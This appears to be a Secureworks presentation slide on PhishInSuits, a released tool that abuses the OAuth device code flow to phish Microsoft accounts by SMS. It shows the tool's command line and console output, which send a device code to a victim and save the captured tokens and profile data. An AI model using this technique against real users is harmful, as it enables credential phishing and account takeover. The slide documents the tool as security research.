 PhishInSuits
• On Jun 2, 2021, we released PhishInSuits to weaponize and abuse OAuth Device
Code Flow.
• We were able to use Client IDs easily found on search engines to phish with 'verified' apps
• https://github.com/secureworks/PhishInSuits
$ python3 pis.py -e user@example.com -p '<victim_phone>' -P '<from_phone>' \
-s '<twilio_sid>' -t '<twilio_token>' -c '<client_id>' --get-data
[INFO] [user@example.com] Code successfully retrieved.
[INFO] [user@example.com] Message: To sign in, use a web browser to open the page https://microsoft.com/
devicelogin and enter the code E2XZV7VLV to authenticate.
[INFO] [user@example.com] Text message successfully sent.
[INFO] [user@example.com] Polling for user authentication...
[INFO] [user@example.com] Polling for user authentication...
[INFO] [user@example.com] Polling for user authentication...
[INFO] [user@example.com] Polling for user authentication...
[INFO] [user@example.com] Polling for user authentication...
[INFO] [user@example.com] Token info saved to user@example.com.tokeninfo.json
[INFO] [user@example.com] Azure Graph API results for 'profile' saved to user@example.com.profile.json
Secureworks
9